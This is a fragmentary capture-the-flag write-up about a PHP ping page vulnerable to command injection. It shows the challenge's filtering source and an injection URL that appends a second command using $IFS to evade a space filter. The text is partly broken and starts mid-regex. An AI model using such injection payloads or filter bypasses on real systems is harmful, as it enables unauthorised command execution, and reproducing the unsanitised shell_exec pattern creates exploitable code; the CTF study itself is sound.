 b47d5e2c-c030-4060-b35a-558b9a6dd6a6.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1index.php

/?ip=

/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "

";
print_r($a);
}

?>

CSDN @Part 02